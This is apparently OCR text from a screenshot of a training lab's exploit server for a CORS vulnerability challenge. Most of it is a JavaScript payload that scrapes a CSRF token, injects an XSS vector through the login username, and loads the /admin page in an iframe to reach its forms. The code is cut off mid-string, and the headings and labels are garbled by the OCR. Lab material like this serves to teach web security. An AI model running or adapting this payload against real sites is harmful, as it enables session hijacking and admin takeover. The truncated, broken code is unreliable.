 CORS vulnerability with internal
Exploit Server: CORS vulnerabili
exploit-ac0e1f541e14aade8011008c01c500cc.web-se
D
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
function xss(url, text, vector) {
  location = url + '/login?time='+Date.now()+'&
username='+encodeURIComponent(vector)+'&password=test&
csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url){
  fetch(url).then(r=>r.text().then(text=>
  {
    xss(url, text, '"><iframe src=/admin onload="var
f=this.contentWindow.document.forms[0];
Store
View exploit
Deliver exploit to victim
Access log